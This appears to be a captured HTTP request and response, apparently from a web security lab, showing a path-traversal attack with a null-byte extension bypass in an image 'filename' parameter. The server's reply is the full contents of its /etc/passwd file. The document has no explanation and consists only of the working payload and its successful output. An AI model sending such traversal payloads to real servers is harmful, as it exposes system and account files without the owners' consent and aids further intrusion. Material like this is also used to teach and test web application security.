 Request
Raw Params Headers Hex
GET /image?filename=../../../etc/passwd%00.jpg HTTP/1.1
Host: hostname.abc
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:74.0) Gecko/20100101
Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: session=hy2UkBFY28YdcyNpHZYZePG7dVDclIz7
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Content-Type: image/jpeg
Connection: close
Content-Length: 1121
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
peter:x:2001:2001::/home/peter:/bin/bash
user:x:2000:2000::/home/user:/bin/bash
dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
messagebus:x:102:101::/nonexistent:/usr/sbin/nologin